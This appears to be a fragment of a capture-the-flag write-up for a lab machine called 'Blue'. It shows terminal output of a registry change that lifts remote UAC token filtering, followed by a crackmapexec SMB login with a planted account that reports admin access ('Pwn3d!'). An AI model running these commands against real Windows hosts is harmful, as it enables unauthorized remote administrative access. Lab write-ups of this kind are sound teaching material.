 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
C:\>cmd /c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD
/d 1 /f
cmd /c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1
/f
The operation completed successfully.
C:\>
❯ crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$'
SMB 10.129.97.111 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:h
aris-PC) (signing:False) (SMBv1:True)
SMB 10.129.97.111 445 HARIS-PC [+] haris-PC\oldb0y:oldb0y123!$ (Pwn3d!)